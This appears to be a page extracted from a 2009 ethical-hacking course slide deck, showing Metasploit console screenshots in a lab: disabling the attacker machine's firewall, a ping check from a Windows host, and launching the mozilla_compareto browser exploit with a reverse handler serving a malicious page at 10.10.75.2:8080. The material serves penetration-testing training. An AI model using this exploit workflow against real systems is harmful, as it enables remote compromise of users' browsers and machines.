 root@t4linux:/home/tools/framework-3.0
File Edit View Terminal Go Help
1K
msf exploit(mozilla_compareto) > service iptables stop
[*] Executing: service iptables stop
Flushing all chains: [ OK ]
Removing user defined chains: [ OK ]
Resetting built-in chains to the default ACCEPT policy: [ OK ]
1L
C:\WINDOWS\system32\cmd.exe
C:\>ping 10.10.75.2
Pinging 10.10.75.2 with 32 bytes of data:
msf
Reply from 10.10.75.2: bytes=32 time<1ms TTL=64
msf
Reply from 10.10.75.2: bytes=32 time<1ms TTL=64
msf
Reply from 10.10.75.2: bytes=32 time<1ms TTL=64
msf
Reply from 10.10.75.2: bytes=32 time<1ms TTL=64
msf
msf exploit(mozilla_compareto) >
1M
msf exploit(mozilla_compareto) > exploit
[*] Started reverse handler
[*] Using URL: http://10.10.75.2:8080/index.html
[*] Server started.
[*] Exploit running as background job.
msf exploit(mozilla_compareto) >
A nice config
summary!
Network Pen Testing & Ethical Hacking - ©2009, All Rights Reserved 203